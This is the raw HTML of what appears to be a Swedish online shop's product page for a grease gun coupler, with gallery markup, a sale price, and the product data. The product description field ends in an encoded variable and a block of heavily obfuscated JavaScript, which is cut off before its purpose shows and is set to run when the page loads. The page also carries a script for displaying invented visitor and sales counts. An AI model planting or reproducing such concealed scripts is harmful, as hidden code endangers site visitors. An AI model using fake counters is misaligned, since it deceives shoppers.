                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-6" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779208467"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-6"
                    >
                      <img id="Thumbnail-template--25696444023059__main-6"
                        srcset="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-7" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779241235"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-7"
                    >
                      <img id="Thumbnail-template--25696444023059__main-7"
                        srcset="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-8" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779274003"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-8"
                    >
                      <img id="Thumbnail-template--25696444023059__main-8"
                        srcset="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-9" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779306771"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-9"
                    >
                      <img id="Thumbnail-template--25696444023059__main-9"
                        srcset="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-10" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779339539"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-10"
                    >
                      <img id="Thumbnail-template--25696444023059__main-10"
                        srcset="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-11" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779372307"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-11"
                    >
                      <img id="Thumbnail-template--25696444023059__main-11"
                        srcset="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-12" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779405075"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-12"
                    >
                      <img id="Thumbnail-template--25696444023059__main-12"
                        srcset="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-13" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779437843"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 13 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-13"
                    >
                      <img id="Thumbnail-template--25696444023059__main-13"
                        srcset="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25696444023059__main-14" class="thumbnail-list__item slider__slide" data-target="template--25696444023059__main-35993779470611"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 14 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25696444023059__main"
                      aria-describedby="Thumbnail-template--25696444023059__main-14"
                    >
                      <img id="Thumbnail-template--25696444023059__main-14"
                        srcset="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=59 59w,
                                //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=118 118w,
                                //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=84 84w,
                                //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=168 168w,
                                //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=130 130w,
                                //bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?crop=center&height=84&v=1696908448&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Starkt lås på fettkopplingar med fjäderflexslang"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger" aria-controls="GalleryThumbnails-template--25696444023059__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25696444023059__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Starkt lås på fettkopplingar med fjäderflexslang</h1>
              <a href="/products/strong" class="product__title">
                <h2 class="h1">
                  Starkt lås på fettkopplingar med fjäderflexslang
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25696444023059__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        378 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        378 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              599 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Försäljningspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Rea
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Slutsåld
    </span></div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beräknas i kassan.
</div>

            
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "månader såld"; // 销量提示文字
    var view_text = "besökare surfar."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8855160684819,"title":"Starkt lås på fettkopplingar med fjäderflexslang","handle":"strong","description":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function 